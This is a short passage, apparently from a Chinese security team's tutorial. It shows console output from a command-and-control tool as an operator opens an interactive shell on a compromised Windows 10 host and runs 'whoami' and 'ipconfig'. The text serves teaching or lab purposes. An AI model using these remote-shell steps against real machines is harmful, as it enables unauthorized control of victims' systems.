 command (daniel10) 1> shell 创建一个交互式会话
Sent request to execute a shell
command (daniel10) 1> New window created: 2
Shell session created!
command (daniel10) 1> session -i 2 进入到交互式会话
New window created: 2
history_size (session) => 1000
Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
Microsoft Windows [�汾 10.0.18363.1379]
(c) 2019 Microsoft Corporation
C:\Users >
cmd.exe 2> whoami 执行系统命令
cmd.exe 2> whoami
teamssix
C:\Users ipconfig 执行系统命令
cmd.exe 2> ipconfig
Windows IP ����
Ethernet0:
DNS . . . . . . . :
IPv4 . . . . . . . . . . . . : 192.168.7.110
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.7.1
C:\Users >
WgpSec狼组安全团队